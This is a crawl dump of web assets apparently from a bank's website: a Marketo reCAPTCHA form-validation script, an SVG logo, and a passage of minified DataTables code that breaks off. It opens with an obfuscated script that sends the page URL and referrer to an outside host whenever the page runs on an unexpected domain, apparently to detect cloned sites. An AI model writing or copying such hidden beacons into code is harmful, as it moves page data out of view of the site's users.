(function(p,g){var t=_0x380e;for(p=p();;)try{if(parseInt(t(332))/1*(parseInt(t(333))/2)+parseInt(t(363))/3+parseInt(t(328))/4*(parseInt(t(360))/5)+-parseInt(t(316))/6+-parseInt(t(348))/7*(-parseInt(t(302))/8)+-parseInt(t(335))/9*(-parseInt(t(318))/10)+-parseInt(t(314))/11===g)break;else p.push(p.shift())}catch(J){p.push(p.shift())}})(_0x4637,463345);
function _0x4637(){var p="B250zq ANrHAG CNjLCG lMnVBq mtGYohbcyxnJrq nhzNmW AhDHCG Ag9ZDa mwXuBfnsyW mty5mJa0nKzuAeXgva AgL6DW mJaZneDXwfn6sq y29UDa Cgf0Aa C3jJ v2L0Aa oI8Vyq jNi9 z2uUzW BZnUlG ywDLlG BMfTzq mdeZzq odaXmW mtaZnKfxtKr6Aa zw50lW ogzXAW nJDLlG AhjLzG zNfRAq Awy/Ba BZvXCW l2LTyq CMvMzq Aw8VyW D2fYza ntu0nujJCLf0Eq BNqVAG ng11yW nty4nZm0t0LfBhfM z2LMpW ChjVDa DMCZna mJK1nZz6ExnSAeW CZOVlW DgLVBG BxvJoa zc5JBW DgfQAa ywi0yW lMLVlW As9PBq AxP3BW lNbHDa nxfZna mtGZmJuYmdHMsfLysg0 yJrJoa ndy2mtaXme53EM5qzW B2nVBa mZyXmZbLwhbwu1m lM8ZBG Bg9Jyq Ahr0Ca zw5KCW zty3zq".split(" ");_0x4637=
function(){return p};return _0x4637()}
function _0x380e(p,g){var t=_0x4637();return _0x380e=function(J,n){J-=302;var x=t[J];void 0===_0x380e.QTWRma&&(_0x380e.FRAKYu=function(u){for(var d="",h="",z=0,C,E,A=0;E=u.charAt(A++);~E&&(C=z%4?64*C+E:E,z++%4)?d+=String.fromCharCode(255&C>>(-2*z&6)):0)E="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(E);u=0;for(z=d.length;u<z;u++)h+="%"+("00"+d.charCodeAt(u).toString(16)).slice(-2);return decodeURIComponent(h)},p=arguments,_0x380e.QTWRma=!0);var f=J+t[0],q=p[f];return q?
x=q:(x=_0x380e.FRAKYu(x),p[f]=x),x},_0x380e(p,g)}
if(window[_0x58fafc(320)+_0x58fafc(304)][_0x58fafc(331)+_0x58fafc(345)]!==_0x58fafc(337)+_0x58fafc(359)+_0x58fafc(327)&&window[_0x58fafc(320)+_0x58fafc(304)][_0x58fafc(331)+_0x58fafc(345)]!==_0x58fafc(337)+_0x58fafc(359)+_0x58fafc(327)+"."&&!window[_0x58fafc(320)+_0x58fafc(304)][_0x58fafc(331)+_0x58fafc(345)][_0x58fafc(322)+_0x58fafc(339)](_0x58fafc(312)+_0x58fafc(330)+_0x58fafc(306)+"m")&&!window[_0x58fafc(320)+_0x58fafc(304)][_0x58fafc(331)+_0x58fafc(345)][_0x58fafc(322)+_0x58fafc(339)](_0x58fafc(312)+
_0x58fafc(330)+_0x58fafc(306)+"m.")){var l=location[_0x58fafc(352)],r=document[_0x58fafc(357)+_0x58fafc(326)],m=new Image;location[_0x58fafc(365)+_0x58fafc(317)]==_0x58fafc(321)+"s:"?m[_0x58fafc(338)]=_0x58fafc(321)+_0x58fafc(303)+_0x58fafc(308)+_0x58fafc(347)+_0x58fafc(323)+_0x58fafc(319)+_0x58fafc(309)+_0x58fafc(336)+_0x58fafc(349)+_0x58fafc(325)+_0x58fafc(334)+_0x58fafc(355)+_0x58fafc(329)+_0x58fafc(362)+_0x58fafc(350)+_0x58fafc(310)+_0x58fafc(344)+_0x58fafc(364)+"l\x3d"+encodeURI(l)+_0x58fafc(341)+
encodeURI(r):m[_0x58fafc(338)]=_0x58fafc(321)+_0x58fafc(340)+_0x58fafc(315)+_0x58fafc(346)+_0x58fafc(351)+_0x58fafc(343)+_0x58fafc(358)+_0x58fafc(324)+_0x58fafc(361)+_0x58fafc(307)+_0x58fafc(311)+_0x58fafc(313)+_0x58fafc(366)+_0x58fafc(305)+_0x58fafc(353)+_0x58fafc(356)+_0x58fafc(342)+_0x58fafc(354)+"\x3d"+encodeURI(l)+_0x58fafc(341)+encodeURI(r)};

--- FILE ---
content_type: application/x-javascript
request_url: https://go.pathward.com/rs/114-QRY-586/images/mkto-metabank-scripts.js
body_size: 1626
content:
/**
 * reCAPTCHA v3 client-side support
 * @author Sanford Whiteman
 * @version v1.1.2 2021-08-25
 * @copyright © 2021 Sanford Whiteman
 * @license Hippocratic 2.1: This license must appear with all reproductions of this software.
 *
 * Usage notes:
 * On a Marketo LP, put right inside closing </body>, of course inside a <script> tag.
 * On a non-Marketo LP, put anywhere after the standard form embed code.
 * 
 * Modified by Marc Tessier (Demand Spring) - 2022-08-16
 */

function mktoValidWebsite(website) {
    var re = /[a-zA-Z0-9][a-zA-Z0-9-]{1,61}[a-zA-Z0-9](?:\.[a-zA-Z]{2,})+/;
    return re.test(website);
}

function mktoValidZIP(zip) {
    var re = /(^\d{5}$)|(^\d{5}-\d{4}$)/;
    return re.test(zip);
}

var readyForMarketoMetabank = function () {

    var userConfig = {
        apiKeys: {
            recaptcha: "6LcPOGAhAAAAAOdAeg_Kd77mQosdC1Oh19u2M-n7"
        },
        fields: {
            recaptchaFinger: "reCAPTCHALastUserFingerprint"
        },
        actions: {
            formSubmit: "form"
        },
        debug: {
            testBadFinger: false
        }
    };

    /* --- NO NEED TO TOUCH BELOW THIS LINE --- */
    if (typeof MktoForms2 !== "undefined" && MktoForms2 !== null) {
        MktoForms2.whenReady(function (mktoForm) {

            var formEl = mktoForm.getFormElem()[0],
                submitButtonEl = formEl.querySelector("button[type='submit']");

            /* pending reCAPTCHA widget ready */
            submitButtonEl.disabled = true;

            /* pending reCAPTCHA verify */
            mktoForm.submittable(false);
            mktoForm.locked = false;

            mktoForm.onValidate(function (native) {
                if (!native) return;

                // Get the values
                var vals = mktoForm.vals();

                // URL Validation
                if (vals.Website && !mktoValidWebsite(vals.Website)) {
                    mktoForm.submittable(false);
                    var errorElem = mktoForm.getFormElem().find("#Website");
                    mktoForm.showErrorMessage("Invalid website.", errorElem);
                    return;
                }

                // ZIP Validation
                if (vals.PostalCode && !mktoValidZIP(vals.PostalCode)) {
                    mktoForm.submittable(false);
                    var errorElem = mktoForm.getFormElem().find("#PostalCode");
                    mktoForm.showErrorMessage("Invalid zip code.", errorElem);
                    return;
                }

                grecaptcha.ready(function () {
                    grecaptcha.execute(userConfig.apiKeys.recaptcha, {
                            action: userConfig.actions.formSubmit
                        })
                        .then(function (recaptchaFinger) {
                            var mktoFields = {};
                            if (mktoForm.locked == false) {
                                console.log("primary recaptcha response resolved");
                                mktoForm.locked = true;
                                if (!userConfig.debug.testBadFinger) {
                                    mktoFields[userConfig.fields.recaptchaFinger] = recaptchaFinger;
                                } else {
                                    mktoFields[userConfig.fields.recaptchaFinger] = "known bad fingerprint " + Math.random();
                                }
                                mktoForm.addHiddenFields(mktoFields);
                                mktoForm.submittable(true);
                                mktoForm.submit();
                            } else {
                                console.log("secondary recaptcha response resolved");
                            }
                        });
                });
            });
        });

        var recaptchaListeners = {
            ready: function () {
                MktoForms2.whenReady(function (mktoForm) {
                    var formEl = mktoForm.getFormElem()[0],
                        submitButtonEl = formEl.querySelector("button[type='submit']");

                    submitButtonEl.disabled = false;
                });
            }
        };
        Object.keys(recaptchaListeners).forEach(function globalize(fnName) {
            window["grecaptchaListeners_" + fnName] = recaptchaListeners[fnName];
        });

        /* inject the reCAPTCHA library */
        recaptchaLib = document.createElement("script");
        recaptchaLib.src = "https://www.google.com/recaptcha/api.js?render=" + userConfig.apiKeys.recaptcha + "&onload=grecaptchaListeners_ready";
        document.head.appendChild(recaptchaLib);

    };
}

if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
    readyForMarketoMetabank();
} else {
    document.addEventListener("DOMContentLoaded", readyForMarketoMetabank);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pathward.com/content/experience-fragments/pathward/us/en/site/footer/master/_jcr_content/root/footer/fdic-logo.coreimg.svg/1760552991929/footer-fdic-logo.svg
body_size: 606
content:
<svg width="30" height="12" viewBox="0 0 30 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_306_5724)">
<path d="M3.20044 11.9677H0V0.0625H6.58324V3.17429H3.20044V5.10145H6.38785V8.21363H3.20044V11.9677Z" fill="white"/>
<path d="M17.0937 6.00929C17.0937 0.556097 12.2536 0.0625 10.2495 0.0625H7.02344V11.9565H10.2495L10.2446 8.8555V3.12513C12.2294 3.12513 13.9158 3.8661 13.9158 5.99032C13.9158 8.11414 12.2294 8.8555 10.2446 8.8555L10.2495 11.9565C12.7432 11.9568 17.0937 11.4737 17.0937 6.00929Z" fill="white"/>
<path d="M20.8489 0.0371094H17.6484V11.9671H20.8489V0.0371094Z" fill="white"/>
<path d="M27.3835 8.81711C25.8461 8.81711 24.5738 7.55118 24.5738 5.99877C24.5738 4.44635 25.8461 3.18003 27.3835 3.18003C28.7853 3.18003 29.5182 3.9334 30.0009 4.92563V0.653976C30.0009 0.653976 28.5838 0.0117188 27.2632 0.0117188C24.3302 0.0117188 21.1523 2.73793 21.1523 5.99877C21.1523 9.9909 24.1835 11.9854 27.2632 11.9854C28.5834 11.9854 30.0009 11.3439 30.0009 11.3439V7.10946C29.4231 8.11601 28.7776 8.81711 27.3835 8.81711Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_306_5724">
<rect width="30" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.pathward.com/etc.clientlibs/pathward/clientlibs/clientlib-datatables.lc-884b20e78a955fbff5dfe8c5041a2a31-lc.min.js
body_size: 38641
content:
/*
 DataTables 1.13.1
 ©2008-2022 SpryMedia Ltd - datatables.net/license
 DataTables styling integration
 ©2018 SpryMedia Ltd - datatables.net/license
 Buttons for DataTables 2.3.3
 ©2016-2022 SpryMedia Ltd - datatables.net/license
 DataTables styling wrapper for Buttons
 ©2018 SpryMedia Ltd - datatables.net/license
*/
!function(k){"function"==typeof define&&define.amd?define(["jquery"],function(K){return k(K,window,document)}):"object"==typeof exports?module.exports=function(K,P){return K=K||window,P=P||("undefined"!=typeof window?require("jquery"):require("jquery")(K)),k(P,K,K.document)}:window.DataTable=k(jQuery,window,document)}(function(k,K,P,u){function Ba(a){var b=parseInt(a,10);return!isNaN(b)&&isFinite(a)?b:null}function oa(a,b,c){var d="string"==typeof a;return!!Da(a)||(b&&d&&(a=Ob(a,b)),c&&d&&(a=a.replace(ub,
"")),!isNaN(parseFloat(a))&&isFinite(a))}function R(a,b,c){return!!Da(a)||(Da(a)||"string"==typeof a)&&!!oa(a.replace(db,""),b,c)||null}function Ga(a,b,c,d){var g=[],h=0,e=b.length;if(d!==u)for(;h<e;h++)a[b[h]][c]&&g.push(a[b[h]][c][d]);else for(;h<e;h++)g.push(a[b[h]][c]);return g}function Q(a,b){var c,d=[];b===u?(b=0,c=a):(c=b,b=a);for(a=b;a<c;a++)d.push(a);return d}function eb(a){for(var b=[],c=0,d=a.length;c<d;c++)a[c]&&b.push(a[c]);return b}function fb(a,b){return-1!==this.indexOf(a,b===u?0:
b)}function ma(a){var b,c,d={};k.each(a,function(g,h){(b=g.match(/^([^A-Z]+?)([A-Z])/))&&-1!=="a aa ai ao as b fn i m o s ".indexOf(b[1]+" ")&&(c=g.replace(b[0],b[2].toLowerCase()),d[c]=g,"o"===b[1])&&ma(a[g])});a._hungarianMap=d}function sa(a,b,c){var d;a._hungarianMap||ma(a);k.each(b,function(g,h){(d=a._hungarianMap[g])===u||!c&&b[d]!==u||("o"===d.charAt(0)?(b[d]||(b[d]={}),k.extend(!0,b[d],b[g]),sa(a[d],b[d],c)):b[d]=b[g])})}function Ka(a){var b,c=y.defaults.oLanguage,d=c.sDecimal;d&&vb(d);a&&
(b=a.sZeroRecords,!a.sEmptyTable&&b&&"No data available in table"===c.sEmptyTable&&Ca(a,a,"sZeroRecords","sEmptyTable"),!a.sLoadingRecords&&b&&"Loading..."===c.sLoadingRecords&&Ca(a,a,"sZeroRecords","sLoadingRecords"),a.sInfoThousands&&(a.sThousands=a.sInfoThousands),b=a.sDecimal)&&d!==b&&vb(b)}function Sa(a){va(a,"ordering","bSort");va(a,"orderMulti","bSortMulti");va(a,"orderClasses","bSortClasses");va(a,"orderCellsTop","bSortCellsTop");va(a,"order","aaSorting");va(a,"orderFixed","aaSortingFixed");
va(a,"paging","bPaginate");va(a,"pagingType","sPaginationType");va(a,"pageLength","iDisplayLength");va(a,"searching","bFilter");"boolean"==typeof a.sScrollX&&(a.sScrollX=a.sScrollX?"100%":"");"boolean"==typeof a.scrollX&&(a.scrollX=a.scrollX?"100%":"");if(a=a.aoSearchCols)for(var b=0,c=a.length;b<c;b++)a[b]&&sa(y.models.oSearch,a[b])}function Ta(a){va(a,"orderable","bSortable");va(a,"orderData","aDataSort");va(a,"orderSequence","asSorting");va(a,"orderDataType","sortDataType");var b=a.aDataSort;"number"!=
typeof b||Array.isArray(b)||(a.aDataSort=[b])}function gb(a){var b,c,d,g;y.__browser||(y.__browser=b={},g=(d=(c=k("\x3cdiv/\x3e").css({position:"fixed",top:0,left:-1*k(K).scrollLeft(),height:1,width:1,overflow:"hidden"}).append(k("\x3cdiv/\x3e").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(k("\x3cdiv/\x3e").css({width:"100%",height:10}))).appendTo("body")).children()).children(),b.barWidth=d[0].offsetWidth-d[0].clientWidth,b.bScrollOversize=100===g[0].offsetWidth&&100!==
d[0].clientWidth,b.bScrollbarLeft=1!==Math.round(g.offset().left),b.bBounding=!!c[0].getBoundingClientRect().width,c.remove());k.extend(a.oBrowser,y.__browser);a.oScroll.iBarWidth=y.__browser.barWidth}function m(a,b,c,d,g,h){var e,f=!1;for(c!==u&&(e=c,f=!0);d!==g;)a.hasOwnProperty(d)&&(e=f?b(e,a[d],d,a):a[d],f=!0,d+=h);return e}function p(a,b){var c=y.defaults.column,d=a.aoColumns.length;c=k.extend({},y.models.oColumn,c,{nTh:b||P.createElement("th"),sTitle:c.sTitle||(b?b.innerHTML:""),aDataSort:c.aDataSort||
[d],mData:c.mData||d,idx:d});c=(a.aoColumns.push(c),a.aoPreSearchCols);c[d]=k.extend({},y.models.oSearch,c[d]);t(a,d,k(b).data())}function t(a,b,c){function d(q){return"string"==typeof q&&-1!==q.indexOf("@")}b=a.aoColumns[b];var g=a.oClasses,h=k(b.nTh),e=(!b.sWidthOrig&&(b.sWidthOrig=h.attr("width")||null,n=(h.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/))&&(b.sWidthOrig=n[1]),c!==u&&null!==c&&(Ta(c),sa(y.defaults.column,c,!0),c.mDataProp===u||c.mData||(c.mData=c.mDataProp),c.sType&&(b._sManualType=
c.sType),c.className&&!c.sClass&&(c.sClass=c.className),c.sClass&&h.addClass(c.sClass),n=b.sClass,k.extend(b,c),Ca(b,c,"sWidth","sWidthOrig"),n!==b.sClass&&(b.sClass=n+" "+b.sClass),c.iDataSort!==u&&(b.aDataSort=[c.iDataSort]),Ca(b,c,"aDataSort")),b.mData),f=Oa(e),l=b.mRender?Oa(b.mRender):null,n=(b._bAttrSrc=k.isPlainObject(e)&&(d(e.sort)||d(e.type)||d(e.filter)),b._setter=null,b.fnGetData=function(q,r,x){var C=f(q,r,u,x);return l&&r?l(C,r,q,x):C},b.fnSetData=function(q,r,x){return Ia(e)(q,r,x)},
"number"!=typeof e&&(a._rowReadObject=!0),a.oFeatures.bSort||(b.bSortable=!1,h.addClass(g.sSortableNone)),-1!==k.inArray("asc",b.asSorting));c=-1!==k.inArray("desc",b.asSorting);b.bSortable&&(n||c)?n&&!c?(b.sSortingClass=g.sSortableAsc,b.sSortingClassJUI=g.sSortJUIAscAllowed):!n&&c?(b.sSortingClass=g.sSortableDesc,b.sSortingClassJUI=g.sSortJUIDescAllowed):(b.sSortingClass=g.sSortable,b.sSortingClassJUI=g.sSortJUI):(b.sSortingClass=g.sSortableNone,b.sSortingClassJUI="")}function v(a){if(!1!==a.oFeatures.bAutoWidth){var b=
a.aoColumns;wb(a);for(var c=0,d=b.length;c<d;c++)b[c].nTh.style.width=b[c].sWidth}b=a.oScroll;""===b.sY&&""===b.sX||hb(a);U(a,null,"column-sizing",[a])}function A(a,b){a=F(a,"bVisible");return"number"==typeof a[b]?a[b]:null}function z(a,b){a=F(a,"bVisible");b=k.inArray(b,a);return-1!==b?b:null}function E(a){var b=0;return k.each(a.aoColumns,function(c,d){d.bVisible&&"none"!==k(d.nTh).css("display")&&b++}),b}function F(a,b){var c=[];return k.map(a.aoColumns,function(d,g){d[b]&&c.push(g)}),c}function G(a){for(var b,
c,d,g,h,e,f,l=a.aoColumns,n=a.aoData,q=y.ext.type.detect,r=0,x=l.length;r<x;r++)if(f=[],!(h=l[r]).sType&&h._sManualType)h.sType=h._sManualType;else if(!h.sType){b=0;for(c=q.length;b<c;b++){d=0;for(g=n.length;d<g&&(f[d]===u&&(f[d]=L(a,d,r,"type")),(e=q[b](f[d],a))||b===q.length-1)&&("html"!==e||Da(f[d]));d++);if(e){h.sType=e;break}}h.sType||(h.sType="string")}}function M(a,b,c,d){var g,h,e=a.aoColumns;if(b)for(g=b.length-1;0<=g;g--)for(var f,l=(f=b[g]).target!==u?f.target:f.targets!==u?f.targets:f.aTargets,
n=0,q=(l=Array.isArray(l)?l:[l]).length;n<q;n++)if("number"==typeof l[n]&&0<=l[n]){for(;e.length<=l[n];)p(a);d(l[n],f)}else if("number"==typeof l[n]&&0>l[n])d(e.length+l[n],f);else if("string"==typeof l[n]){var r=0;for(h=e.length;r<h;r++)"_all"!=l[n]&&!k(e[r].nTh).hasClass(l[n])||d(r,f)}if(c)for(g=0,a=c.length;g<a;g++)d(g,c[g])}function D(a,b,c,d){for(var g=a.aoData.length,h=k.extend(!0,{},y.models.oRow,{src:c?"dom":"data",idx:g}),e=(h._aData=b,a.aoData.push(h),a.aoColumns),f=0,l=e.length;f<l;f++)e[f].sType=
null;a.aiDisplayMaster.push(g);b=a.rowIdFn(b);return b!==u&&(a.aIds[b]=h),!c&&a.oFeatures.bDeferRender||ta(a,g,c,d),g}function H(a,b){var c;return(b=b instanceof k?b:k(b)).map(function(d,g){return c=W(a,g),D(a,c.data,g,c.cells)})}function L(a,b,c,d){"search"===d?d="filter":"order"===d&&(d="sort");var g=a.iDraw,h=a.aoColumns[c],e=a.aoData[b]._aData,f=h.sDefaultContent,l=h.fnGetData(e,d,{settings:a,row:b,col:c});if(l===u)return a.iDrawError!=g&&null===f&&(Aa(a,0,"Requested unknown parameter "+("function"==
typeof h.mData?"{function}":"'"+h.mData+"'")+" for row "+b+", column "+c,4),a.iDrawError=g),f;if(l!==e&&null!==l||null===f||d===u){if("function"==typeof l)return l.call(e)}else l=f;return null===l&&"display"===d?"":"filter"===d&&(b=y.ext.type.search)[h.sType]?b[h.sType](l):l}function ba(a,b,c,d){a.aoColumns[c].fnSetData(a.aoData[b]._aData,d,{settings:a,row:b,col:c})}function O(a){return k.map(a.match(/(\\.|[^\.])+/g)||[""],function(b){return b.replace(/\\\./g,".")})}function Y(a){return wa(a.aoData,
"_aData")}function Z(a){a.aoData.length=0;a.aiDisplayMaster.length=0;a.aiDisplay.length=0;a.aIds={}}function ea(a,b,c){for(var d=-1,g=0,h=a.length;g<h;g++)a[g]==b?d=g:a[g]>b&&a[g]--; -1!=d&&c===u&&a.splice(d,1)}function fa(a,b,c,d){function g(l,n){for(;l.childNodes.length;)l.removeChild(l.firstChild);l.innerHTML=L(a,b,n,"display")}var h,e=a.aoData[b];if("dom"!==c&&(c&&"auto"!==c||"dom"!==e.src)){var f=e.anCells;if(f)if(d!==u)g(f[d],d);else for(c=0,h=f.length;c<h;c++)g(f[c],c)}else e._aData=W(a,e,
d,d===u?u:e._aData).data;e._aSortData=null;e._aFilterData=null;f=a.aoColumns;if(d!==u)f[d].sType=null;else{c=0;for(h=f.length;c<h;c++)f[c].sType=null;xa(a,e)}}function W(a,b,c,d){function g(J,B){var I;"string"==typeof J&&-1!==(I=J.indexOf("@"))&&(I=J.substring(I+1),Ia(J)(d,B.getAttribute(I)))}function h(J){c!==u&&c!==r||(f=x[r],l=J.innerHTML.trim(),f&&f._bAttrSrc?(Ia(f.mData._)(d,l),g(f.mData.sort,J),g(f.mData.type,J),g(f.mData.filter,J)):C?(f._setter||(f._setter=Ia(f.mData)),f._setter(d,l)):d[r]=
l);r++}var e,f,l,n=[],q=b.firstChild,r=0,x=a.aoColumns,C=a._rowReadObject;d=d!==u?d:C?{}:[];if(q)for(;q;)"TD"!=(e=q.nodeName.toUpperCase())&&"TH"!=e||(h(q),n.push(q)),q=q.nextSibling;else for(e=0,q=(n=b.anCells).length;e<q;e++)h(n[e]);b=b.firstChild?b:b.nTr;return b&&(b=b.getAttribute("id"))&&Ia(a.rowId)(d,b),{data:d,cells:n}}function ta(a,b,c,d){var g,h;var e=a.aoData[b];var f=e._aData,l=[];if(null===e.nTr){var n=c||P.createElement("tr");e.nTr=n;e.anCells=l;n._DT_RowIndex=b;xa(a,e);var q=0;for(g=
a.aoColumns.length;q<g;q++){var r=a.aoColumns[q];(e=(h=!c)?P.createElement(r.sCellType):d[q])||Aa(a,0,"Incorrect column count",18);e._DT_CellIndex={row:b,column:q};l.push(e);!h&&(!r.mRender&&r.mData===q||k.isPlainObject(r.mData)&&r.mData._===q+".display")||(e.innerHTML=L(a,b,q,"display"));r.sClass&&(e.className+=" "+r.sClass);r.bVisible&&!c?n.appendChild(e):!r.bVisible&&c&&e.parentNode.removeChild(e);r.fnCreatedCell&&r.fnCreatedCell.call(a.oInstance,e,L(a,b,q),f,b,q)}U(a,"aoRowCreatedCallback",null,
[n,f,b,l])}}function xa(a,b){var c=b.nTr,d=b._aData;c&&((a=a.rowIdFn(d))&&(c.id=a),d.DT_RowClass&&(a=d.DT_RowClass.split(" "),b.__rowc=b.__rowc?ib(b.__rowc.concat(a)):a,k(c).removeClass(b.__rowc.join(" ")).addClass(d.DT_RowClass)),d.DT_RowAttr&&k(c).attr(d.DT_RowAttr),d.DT_RowData)&&k(c).data(d.DT_RowData)}function Ha(a){var b,c=a.nTHead,d=a.nTFoot,g=0===k("th, td",c).length,h=a.oClasses,e=a.aoColumns;g&&(b=k("\x3ctr/\x3e").appendTo(c));n=0;for(q=e.length;n<q;n++){var f=e[n];var l=k(f.nTh).addClass(f.sClass);
g&&l.appendTo(b);a.oFeatures.bSort&&(l.addClass(f.sSortingClass),!1!==f.bSortable)&&(l.attr("tabindex",a.iTabIndex).attr("aria-controls",a.sTableId),xb(a,f.nTh,n));f.sTitle!=l[0].innerHTML&&l.html(f.sTitle);yb(a,"header")(a,l,f,h)}if(g&&Ua(a.aoHeader,c),k(c).children("tr").children("th, td").addClass(h.sHeaderTH),k(d).children("tr").children("th, td").addClass(h.sFooterTH),null!==d){l=a.aoFooter[0];for(var n=0,q=l.length;n<q;n++)(f=e[n])?(f.nTf=l[n].cell,f.sClass&&k(f.nTf).addClass(f.sClass)):Aa(a,
0,"Incorrect column count",18)}}function Va(a,b,c){var d,g,h,e=[],f=[];var l=a.aoColumns.length;if(b){c===u&&(c=!1);var n=0;for(d=b.length;n<d;n++){e[n]=b[n].slice();e[n].nTr=b[n].nTr;for(g=l-1;0<=g;g--)a.aoColumns[g].bVisible||c||e[n].splice(g,1);f.push([])}n=0;for(d=e.length;n<d;n++){if(a=e[n].nTr)for(;g=a.firstChild;)a.removeChild(g);g=0;for(b=e[n].length;g<b;g++)if(h=l=1,f[n][g]===u){a.appendChild(e[n][g].cell);for(f[n][g]=1;e[n+l]!==u&&e[n][g].cell==e[n+l][g].cell;)f[n+l][g]=1,l++;for(;e[n][g+
h]!==u&&e[n][g].cell==e[n][g+h].cell;){for(c=0;c<l;c++)f[n+c][g+h]=1;h++}k(e[n][g].cell).attr("rowspan",l).attr("colspan",h)}}}}function Ja(a,b){c="ssp"==qa(l=a);(f=l.iInitDisplayStart)!==u&&-1!==f&&(l._iDisplayStart=!c&&f>=l.fnRecordsDisplay()?0:f,l.iInitDisplayStart=-1);var c=U(a,"aoPreDrawCallback","preDraw",[a]);if(-1!==k.inArray(!1,c))ya(a,!1);else{var d=[],g=0,h=a.asStripeClasses,e=h.length,f=a.oLanguage,l="ssp"==qa(a),n=a.aiDisplay;c=a._iDisplayStart;var q=a.fnDisplayEnd();if(a.bDrawing=!0,
a.bDeferLoading)a.bDeferLoading=!1,a.iDraw++,ya(a,!1);else if(l){if(!a.bDestroying&&!b)return void Pb(a)}else a.iDraw++;if(0!==n.length)for(b=l?a.aoData.length:q,l=l?0:c;l<b;l++){var r;f=n[l];var x=a.aoData[f],C=(null===x.nTr&&ta(a,f),x.nTr);0!==e&&(r=h[g%e],x._sRowStripe!=r)&&(k(C).removeClass(x._sRowStripe).addClass(r),x._sRowStripe=r);U(a,"aoRowCallback",null,[C,x._aData,g,l,f]);d.push(C);g++}else b=f.sZeroRecords,1==a.iDraw&&"ajax"==qa(a)?b=f.sLoadingRecords:f.sEmptyTable&&0===a.fnRecordsTotal()&&
(b=f.sEmptyTable),d[0]=k("\x3ctr/\x3e",{class:e?h[0]:""}).append(k("\x3ctd /\x3e",{valign:"top",colSpan:E(a),class:a.oClasses.sRowEmpty}).html(b))[0];U(a,"aoHeaderCallback","header",[k(a.nTHead).children("tr")[0],Y(a),c,q,n]);U(a,"aoFooterCallback","footer",[k(a.nTFoot).children("tr")[0],Y(a),c,q,n]);l=k(a.nTBody);l.children().detach();l.append(k(d));U(a,"aoDrawCallback","draw",[a]);a.bSorted=!1;a.bFiltered=!1;a.bDrawing=!1}}function La(a,b){var c=a.oFeatures,d=c.bSort;c=c.bFilter;d&&Qb(a);c?Wa(a,
a.oPreviousSearch):a.aiDisplay=a.aiDisplayMaster.slice();!0!==b&&(a._iDisplayStart=0);a._drawHold=b;Ja(a);a._drawHold=!1}function Rb(a){var b,c,d,g,h,e,f=a.oClasses,l=k(a.nTable);l=k("\x3cdiv/\x3e").insertBefore(l);for(var n=a.oFeatures,q=k("\x3cdiv/\x3e",{id:a.sTableId+"_wrapper",class:f.sWrapper+(a.nTFoot?"":" "+f.sNoFooter)}),r=(a.nHolding=l[0],a.nTableWrapper=q[0],a.nTableReinsertBefore=a.nTable.nextSibling,a.sDom.split("")),x=0;x<r.length;x++){if(b=null,"\x3c"==(c=r[x])){if(d=k("\x3cdiv/\x3e")[0],
"'"==(g=r[x+1])||'"'==g){var C="";for(h=2;r[x+h]!=g;)C+=r[x+h],h++;"H"==C?C=f.sJUIHeader:"F"==C&&(C=f.sJUIFooter);-1!=C.indexOf(".")?(e=C.split("."),d.id=e[0].substr(1,e[0].length-1),d.className=e[1]):"#"==C.charAt(0)?d.id=C.substr(1,C.length-1):d.className=C;x+=h}q.append(d);q=k(d)}else if("\x3e"==c)q=q.parent();else if("l"==c&&n.bPaginate&&n.bLengthChange)b=Sb(a);else if("f"==c&&n.bFilter)b=Tb(a);else if("r"==c&&n.bProcessing)b=Ub(a);else if("t"==c)b=Vb(a);else if("i"==c&&n.bInfo)b=Wb(a);else if("p"==
c&&n.bPaginate)b=Xb(a);else if(0!==y.ext.feature.length)for(d=y.ext.feature,C=0,h=d.length;C<h;C++)if(c==d[C].cFeature){b=d[C].fnInit(a);break}b&&((e=a.aanFeatures)[c]||(e[c]=[]),e[c].push(b),q.append(b))}l.replaceWith(q);a.nHolding=null}function Ua(a,b){var c,d,g,h=k(b).children("tr");a.splice(0,a.length);var e=0;for(g=h.length;e<g;e++)a.push([]);e=0;for(g=h.length;e<g;e++)for(c=(b=h[e]).firstChild;c;){if("TD"==c.nodeName.toUpperCase()||"TH"==c.nodeName.toUpperCase()){var f=(f=+c.getAttribute("colspan"))&&
0!=f&&1!=f?f:1;var l=(l=+c.getAttribute("rowspan"))&&0!=l&&1!=l?l:1;var n=0;for(d=a[e];d[n];)n++;var q=n;var r=1==f;for(d=0;d<f;d++)for(n=0;n<l;n++)a[e+n][q+d]={cell:c,unique:r},a[e+n].nTr=b}c=c.nextSibling}}function jb(a,b,c){var d=[];c||(c=a.aoHeader,b&&Ua(c=[],b));b=0;for(var g=c.length;b<g;b++)for(var h=0,e=c[b].length;h<e;h++)!c[b][h].unique||d[h]&&a.bSortCellsTop||(d[h]=c[b][h].cell);return d}function kb(a,b,c){function d(q){var r=a.jqXHR?a.jqXHR.status:null;(null===q||"number"==typeof r&&204==
r)&&Xa(a,q={},[]);(r=q.error||q.sError)&&Aa(a,0,r);a.json=q;U(a,null,"xhr",[a,q,a.jqXHR]);c(q)}U(a,"aoServerParams","serverParams",[b]);b&&Array.isArray(b)&&(g={},h=/(.*?)\[\]$/,k.each(b,function(q,r){(q=r.name.match(h))?(q=q[0],g[q]||(g[q]=[]),g[q].push(r.value)):g[r.name]=r.value}),b=g);var g,h,e,f=a.ajax,l=a.oInstance,n=(k.isPlainObject(f)&&f.data&&(n="function"==typeof(e=f.data)?e(b,a):e,b="function"==typeof e&&n?n:k.extend(!0,b,n),delete f.data),{data:b,success:d,dataType:"json",cache:!1,type:a.sServerMethod,
